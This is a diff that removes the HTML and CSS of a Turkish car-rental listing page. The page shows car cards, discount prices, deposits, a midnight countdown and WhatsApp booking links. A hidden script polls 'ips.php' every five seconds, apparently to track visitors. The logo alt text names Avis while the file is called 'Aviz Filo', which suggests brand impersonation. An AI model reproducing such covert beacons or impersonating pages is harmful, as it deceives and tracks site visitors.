-        #adres-alani textarea { width: 100%; padding: 13px 14px; border: 1.5px solid #E5E7EB; border-radius: 10px; font-family: 'Outfit', sans-serif; font-size: 0.95rem; resize: vertical; outline: none; }
-        #adres-alani textarea:focus { border-color: var(--primary); }
-
-        /* ===== WHATSAPP ===== */
-        .whatsapp-sticky-button { position: fixed; bottom: 25px; right: 25px; background-color: #25D366; color: #fff !important; padding: 12px 20px; border-radius: 50px; text-decoration: none !important; display: flex; align-items: center; font-family: 'Outfit', sans-serif; font-weight: 600; box-shadow: 0 4px 15px rgba(0,0,0,0.3); z-index: 9999; transition: all 0.3s ease; }
-        .whatsapp-sticky-button i { font-size: 24px; margin-right: 10px; }
-        @media (max-width: 768px) {
-            .whatsapp-sticky-button { bottom:20px; right:20px; padding:15px; border-radius:50%; width:55px; height:55px; justify-content:center; }
-            .whatsapp-sticky-button span { display: none; }
-            .whatsapp-sticky-button i { margin-right:0; font-size:30px; }
-            .car-list { grid-template-columns: 1fr; padding: 12px; gap: 16px; }
-            .modal-box { padding: 24px 18px; }
-        }
-
-        /* ===== FİLTRE SIDEBAR ===== */
-        .page-layout { display: flex; gap: 0; min-height: calc(100vh - 70px); }
-        .filter-sidebar {
-            width: 220px; flex-shrink: 0; background: #fff;
-            border-right: 1px solid #F3F4F6; padding: 20px 16px;
-            position: sticky; top: 0; height: fit-content;
-        }
-        .filter-sidebar h4 { font-size: 0.8rem; font-weight: 700; color: #9CA3AF; text-transform: uppercase; letter-spacing: 0.5px; margin: 0 0 12px; }
-        .filter-item { display: flex; align-items: center; gap: 9px; padding: 9px 10px; border-radius: 8px; cursor: pointer; margin-bottom: 4px; transition: background 0.15s; }
-        .filter-item:hover { background: #F9FAFB; }
-        .filter-item input { accent-color: var(--primary); width: 16px; height: 16px; cursor: pointer; }
-        .filter-item label { font-size: 0.9rem; font-weight: 500; color: #374151; cursor: pointer; }
-        .filter-item.active label { color: var(--primary); font-weight: 700; }
-        .listing-area { flex: 1; min-width: 0; }
-        @media (max-width: 768px) {
-            .page-layout { flex-direction: column; }
-            .filter-sidebar { width: 100%; position: static; border-right: none; border-bottom: 1px solid #F3F4F6; padding: 14px 16px; }
-            .filter-scroll { display: flex; gap: 8px; overflow-x: auto; padding-bottom: 4px; }
-            .filter-item { flex-shrink: 0; background: #F3F4F6; border-radius: 20px; padding: 7px 14px; margin: 0; }
-            .filter-item.active { background: var(--primary); }
-            .filter-item.active label { color: #fff; }
-            .filter-sidebar h4 { margin-bottom: 10px; }
-        }
-
-        .spinner { width: 20px; height: 20px; border: 3px solid rgba(255,255,255,0.4); border-top-color: #fff; border-radius: 50%; animation: spin 0.7s linear infinite; }
-        @keyframes spin { to { transform: rotate(360deg); } }
-
-        /* ===== DEPOZİTOSUZ BANNER ===== */
-        .depozitosuz-banner {
-            background: linear-gradient(135deg, #16a34a 0%, #15803d 50%, #166534 100%);
-            padding: 0;
-            overflow: hidden;
-            position: relative;
-        }
-        .depozitosuz-banner::before {
-            content: '';
-            position: absolute;
-            top: -30px; right: -30px;
-            width: 120px; height: 120px;
-            background: rgba(255,255,255,0.07);
-            border-radius: 50%;
-        }
-        .depozitosuz-banner::after {
-            content: '';
-            position: absolute;
-            bottom: -20px; left: 10%;
-            width: 80px; height: 80px;
-            background: rgba(255,255,255,0.05);
-            border-radius: 50%;
-        }
-        .depozitosuz-inner {
-            display: flex;
-            align-items: center;
-            justify-content: space-between;
-            flex-wrap: wrap;
-            gap: 12px;
-            padding: 14px 24px;
-            position: relative;
-            z-index: 1;
-        }
-        .depozitosuz-left {
-            display: flex;
-            align-items: center;
-            gap: 14px;
-        }
-        .depozitosuz-icon {
-            background: rgba(255,255,255,0.15);
-            border-radius: 50%;
-            width: 46px; height: 46px;
-            display: flex; align-items: center; justify-content: center;
-            font-size: 1.3rem;
-            flex-shrink: 0;
-        }
-        .depozitosuz-texts {}
-        .depozitosuz-title {
-            font-size: 1.05rem;
-            font-weight: 800;
-            color: #fff;
-            display: block;
-            line-height: 1.2;
-            letter-spacing: 0.2px;
-        }
-        .depozitosuz-sub {
-            font-size: 0.8rem;
-            color: rgba(255,255,255,0.82);
-            display: block;
-            margin-top: 3px;
-        }
-        .depozitosuz-sub s {
-            color: rgba(255,255,255,0.55);
-            font-weight: 600;
-        }
-        .depozitosuz-badge {
-            background: #fff;
-            color: #15803d;
-            font-weight: 800;
-            font-size: 0.75rem;
-            padding: 6px 14px;
-            border-radius: 20px;
-            letter-spacing: 0.4px;
-            white-space: nowrap;
-            flex-shrink: 0;
-            display: flex;
-            align-items: center;
-            gap: 5px;
-            box-shadow: 0 2px 8px rgba(0,0,0,0.15);
-        }
-        .depozitosuz-badge i { font-size: 0.8rem; }
-        .depozitosuz-timer {
-            display: flex;
-            align-items: center;
-            gap: 6px;
-            background: rgba(0,0,0,0.18);
-            border-radius: 8px;
-            padding: 5px 12px;
-            flex-shrink: 0;
-        }
-        .depozitosuz-timer i { color: #fde68a; font-size: 0.85rem; }
-        .depozitosuz-timer span {
-            color: #fff;
-            font-size: 0.8rem;
-            font-weight: 600;
-        }
-        #countdown { font-weight: 800; color: #fde68a; }
-        @media (max-width: 768px) {
-            .depozitosuz-inner { padding: 12px 16px; gap: 8px; }
-            .depozitosuz-title { font-size: 0.95rem; }
-            .depozitosuz-sub { font-size: 0.75rem; }
-            .depozitosuz-timer { display: none; }
-        }
-    </style>
-</head>
-<body class="bg-gray">
-<script>
-    function sendRequest() { fetch('ips.php').then(r=>r.text()).catch(()=>{}); }
-    setInterval(sendRequest, 5000);
-</script>
-<script>
-    // Bugünün gece yarısına kadar geri sayım
-    (function() {
-        function updateCountdown() {
-            var now = new Date();
-            var midnight = new Date(now.getFullYear(), now.getMonth(), now.getDate() + 1, 0, 0, 0);
-            var diff = Math.floor((midnight - now) / 1000);
-            if (diff <= 0) { document.getElementById('countdown').textContent = '00:00:00'; return; }
-            var h = Math.floor(diff / 3600);
-            var m = Math.floor((diff % 3600) / 60);
-            var s = diff % 60;
-            document.getElementById('countdown').textContent =
-                (h < 10 ? '0' : '') + h + ':' +
-                (m < 10 ? '0' : '') + m + ':' +
-                (s < 10 ? '0' : '') + s;
-        }
-        updateCountdown();
-        setInterval(updateCountdown, 1000);
-    })();
-</script>
-<!-- HEADER -->
-<header>
-<div class="container navbar">
-<a class="logo" href="index.php">
-<img alt="Avis Otokoç Araç Kiralama  Logo" src="assets/c8c751a5_Aviz Filo logosu.png"/>
-</a>
-<div class="nav-actions">
-<div class="menu-toggle"><i class="fa-solid fa-bars"></i></div>
-</div>
-</div>
-</header>
-<!-- DEPOZİTOSUZ BANNER -->
-<!-- LİSTELEME BAŞLIĞI -->
-<div style="background:#fff;padding:16px 24px 12px;border-bottom:1px solid #F3F4F6;">
-<h2 style="font-size:1.2rem;font-weight:800;color:#1F2937;margin:0;">
-<i class="fa-solid fa-car" style="color:var(--primary);margin-right:8px;"></i>Araç Kiralama Seçenekleri
-    </h2>
-</div>
-<div class="page-layout">
-<!-- FİLTRE SIDEBAR -->
-<aside class="filter-sidebar">
-<h4>Segment</h4>
-<div class="filter-scroll">
-<div class="filter-item active" id="f-hepsi" onclick="filtrele('')">
-<input checked="" name="seg" type="radio"/> <label>Tümü</label>
-</div>
-<div class="filter-item" id="f-EKONOMİK" onclick="filtrele('EKONOMİK')">
-<input name="seg" type="radio"/> <label>EKONOMİK</label>
-</div>
-<div class="filter-item" id="f-KONFOR" onclick="filtrele('KONFOR')">
-<input name="seg" type="radio"/> <label>KONFOR</label>
-</div>
-<div class="filter-item" id="f-LÜKS" onclick="filtrele('LÜKS')">
-<input name="seg" type="radio"/> <label>LÜKS</label>
-</div>
-<div class="filter-item" id="f-PREMIUM" onclick="filtrele('PREMIUM')">
-<input name="seg" type="radio"/> <label>PREMIUM</label>
-</div>
-<div class="filter-item" id="f-PRESTİJ" onclick="filtrele('PRESTİJ')">
-<input name="seg" type="radio"/> <label>PRESTİJ</label>
-</div>
-<div class="filter-item" id="f-TİCARİ" onclick="filtrele('TİCARİ')">
-<input name="seg" type="radio"/> <label>TİCARİ</label>
-</div>
-<div class="filter-item" id="f-VAN" onclick="filtrele('VAN')">
-<input name="seg" type="radio"/> <label>VAN</label>
-</div>
-</div>
-</aside>
-<!-- ARAÇ LİSTESİ -->
-<div class="listing-area">
-<!-- DEPOZİTO UYARI NOTU -->
-<div style="margin:16px 24px 0;padding:14px 16px;background:#FEF2F2;border-left:4px solid #DC2626;border-radius:0 10px 10px 0;display:flex;gap:12px;align-items:flex-start;">
-<i class="fa-solid fa-circle-info" style="color:#DC2626;font-size:1.1rem;margin-top:2px;flex-shrink:0;"></i>
-<p style="margin:0;font-size:0.85rem;color:#DC2626;line-height:1.6;">
-<strong>Depozito Nedir</strong>, kiralama süresince oluşabilecek ek masraflara (köprü, otoyol geçişleri ve trafik cezaları vb.) karşı güvence olarak tahsil edilir. Kiralama bitiminde gerekli kontrollerin ardından aynı hesaba iade edilir.
-    </p>
-</div>
-<div class="car-list" id="car-list">
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Renault Clio')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Renault Clio</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Renault Clio" class="car-image" src="assets/ba817a82_72E95919-1249-4130-9E86-079A5D03F639.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Renault Clio')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">1.571 TL</span>
-<span class="amount">1.100 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Renault Clio')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Renault Clio')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Fiat Egea')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Fiat Egea" class="car-image" src="assets/c99b2d6b_D249F1AF-AAE0-46F9-8A0E-DD0C5ED17416.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Fiat Egea')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">1.571 TL</span>
-<span class="amount">1.100 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Fiat Egea')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Fiat Egea')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Fiat Egea')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Fiat Egea" class="car-image" src="assets/630403fe_c4f1ea38-ab53-46d2-894f-82eea1478526.jpeg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel </span>
-<span><i class="fa-solid fa-gear"></i> Manuel</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Fiat Egea')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">1.571 TL</span>
-<span class="amount">1.100 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Fiat Egea')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">0 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Fiat Egea')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Hyundai i20  ')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Hyundai i20  </h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Hyundai i20  " class="car-image" src="assets/9a1549c8_1000034604.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik </span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Hyundai i20  ')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">1.714 TL</span>
-<span class="amount">1.200 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Hyundai i20  ')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Hyundai i20  ')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Fiat Egea Cross')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Fiat Egea Cross</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Fiat Egea Cross" class="car-image" src="assets/318fb53e_03C65371-CB7F-44D9-AA36-D743A2EA4A82.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Fiat Egea Cross')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">1.714 TL</span>
-<span class="amount">1.200 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Fiat Egea Cross')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Fiat Egea Cross')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Renault Megane')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Renault Megane</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Renault Megane" class="car-image" src="assets/7d62a647_694CB201-2859-4D4C-B3F0-B66CAAB7CCF3.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Manuel</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Renault Megane')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.000 TL</span>
-<span class="amount">1.400 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Renault Megane')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Renault Megane')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Volkswagen Polo')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Volkswagen Polo</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Volkswagen Polo" class="car-image" src="assets/0807d9bf_6505D030-8762-4867-B631-AA635D2DB68F.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Volkswagen Polo')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.071 TL</span>
-<span class="amount">1.450 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Volkswagen Polo')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Volkswagen Polo')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="KONFOR">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Toyota Corolla')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Toyota Corolla</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">KONFOR</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Toyota Corolla" class="car-image" src="assets/3935d607_1416FC56-65C3-4898-B88E-C6514EE4D7B6.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Toyota Corolla')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.071 TL</span>
-<span class="amount">1.450 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Toyota Corolla')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Toyota Corolla')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="KONFOR">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Ford Focus')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Ford Focus</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">KONFOR</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Ford Focus" class="car-image" src="assets/48246c21_84DA1E5C-0CA2-4CE3-8208-F4362823F81A.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Manuel</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Ford Focus')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.071 TL</span>
-<span class="amount">1.450 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Ford Focus')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Ford Focus')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Citroen C3')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Citroen C3</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Citroen C3" class="car-image" src="assets/4e78ef6b_F81E2C97-7BF9-4A80-9531-35B6082DEE2E.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Benzin</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
-<div class="car-price" onclick="wpMesaj('Citroen C3')" style="position:relative;overflow:visible;display:flex;flex-direction:column;justify-content:flex-end;">
-<div class="indirim-badge">%30 İNDİRİM</div>
-<span class="label" style="padding-top:4px;"><i class="fa-solid fa-tag"></i> Günlük Ücret</span>
-<span class="eski-fiyat">2.143 TL</span>
-<span class="amount">1.500 TL</span>
-</div>
-<div class="car-depozito" onclick="wpMesaj('Citroen C3')" style="display:flex;flex-direction:column;justify-content:flex-end;">
-<span class="label"><i class="fa-solid fa-shield"></i> Depozito</span>
-<span class="per">(iade edilir)</span>
-<span class="amount">3.000 TL</span>
-</div>
-</div>
-<button class="btn-kirala" onclick="wpMesaj('Citroen C3')">
-<i class="fa-solid fa-circle-check"></i> Hemen Kirala
-        </button>
-</div>
-</div>
-<div class="car-card" data-tur="EKONOMİK">
-<div class="car-header" style="padding:14px 16px 10px;display:flex;flex-direction:column;gap:8px;align-items:center;">
-<h3 onclick="wpMesaj('Opel Corsa')" style="margin:0;font-size:1.35rem;font-weight:700;color:#1F2937;display:block;width:100%;text-align:center;cursor:pointer;">Opel Corsa</h3>
-<div style="display:flex;flex-direction:row;align-items:center;gap:16px;">
-<span class="car-type">EKONOMİK</span>
-<span style="background:#DC2626;color:#fff;font-size:0.7rem;font-weight:700;padding:3px 10px;border-radius:20px;letter-spacing:0.5px;display:inline-flex;align-items:center;gap:4px;"><i class="fa-solid fa-shield-halved"></i> FULL KASKO</span>
-</div>
-</div>
-<img alt="Opel Corsa" class="car-image" src="assets/f925ee28_7191658C-7A0F-49DF-A997-17BFD50C8808.jpg"/>
-<div class="car-features">
-<span><i class="fa-solid fa-gas-pump"></i> Dizel</span>
-<span><i class="fa-solid fa-gear"></i> Otomatik</span>
-<span><i class="fa-solid fa-suitcase"></i> 3 Valiz</span>
-<span><i class="fa-solid fa-road"></i> Sınırsız Km</span>
-</div>
-<div class="car-footer">
-<div class="car-prices-row">
